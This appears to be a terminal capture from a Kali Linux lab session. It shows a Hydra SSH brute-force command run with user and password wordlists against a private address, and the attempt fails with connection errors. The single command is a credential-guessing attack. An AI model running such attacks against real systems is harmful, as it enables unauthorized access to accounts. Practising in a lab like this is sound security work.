 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 10.0.2.15 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-14 13:27:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1092 login tries (l:39/p:28), ~69 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-14 13:28:22